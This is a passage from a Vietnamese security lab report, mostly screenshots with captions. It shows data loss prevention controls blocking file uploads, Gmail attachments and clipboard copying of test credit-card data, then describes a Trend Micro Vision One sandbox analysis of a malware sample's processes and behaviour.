

* Kiểm tra log:



* Có thể thấy lúc này source là file zip những vẫn không upload được.

**Gửi dữ liệu lên credit card lên Gmail:**

* Kiểm tra bằng cách gửi 1 mail có đính kèm file ở trên:



* Có thể thấy dữ liệu upload lên đã bị chặn, tiến hành kiểm tra log



**Copy dữ liệu**:

* Thử copy và paste nội dung bên trong file



* Khi này dữ liệu sẽ không được copy, tiến hành kiểm tra log:



* Có thể thấy Chanel Clipboard là những nội dung được copy đã bị block.

1. **Phân tích bằng Sandbox trong Trend Micro Vision One (mở rộng)**

* Trend Micro Vision One là một nền tảng phòng thủ, ứng phó các mối đe dọa, Vision One là một giải pháp hybrid kết hợp giữa ASM (Attack Surface Management) và XDR (Extended Detection and Response) được xây dựng trên cloud .
* Trend Vision One được tạo ra nhằm đáp ứng cho những công việc phòng ngừa, ngăn chặn và ứng phó sự cố.
* Ngoài ra Trend Vision One còn có khả năng liên kết đến những giải pháp khác của Trend Micro như Apex One, Trend Micro Email security, Trend Micro Cloud One… và các thiết bị phần cứng của hãng.
* Trong phần thử nghiệm mở rộng này, nhóm sẽ thử nghiệm giả pháp Threat Intelligence với chức năng Sandbox Analysis của Vision One.
* Trên giao diện của Vision One chọn Threat Intelligence -> Sandbox Analysis.



* Chọn Submit Object -> File hoặc Urls



* Up file lên nếu chọn file



* Kết quả trả về sau khi phân tích xong



* Lúc này ta có thể check Threat Connect để xem luồng hoạt động của threat và có thể download file report về để phân tích.
* Nội dung file report:



* Sandbox của Trend Vision One sẽ thực hiện chạy trên 2 nền tảng Windows 7 và 10.
* Qua mục phân tích môi trường, có thể thấy file mã độc này có khả năng chống lại phần mềm security, hijack, ăn cắp dữ liệu …
* Kiểm tra quá trình của malware tại Process Graph



* Sau khi được thực thi, malware gốc sẽ tạo ra 1 process con là vwTKSZk.exe nhằm đánh cắp thông tin và có khả năng chống anti-virus
* Phân tích chi tiết hơn về hành vi của malware



* Tại mục Hijack, malware đã thực thi lệnh nhằm mục đích đánh cắp thông tin về hệ thống.
* Hình ảnh chi tiết hơn về tiến trình của malware



* Kiểm tra trên Sanbox Windows 10, ta sẽ thấy có kết nối remote tới malicious host và querry tới một số domain lạ

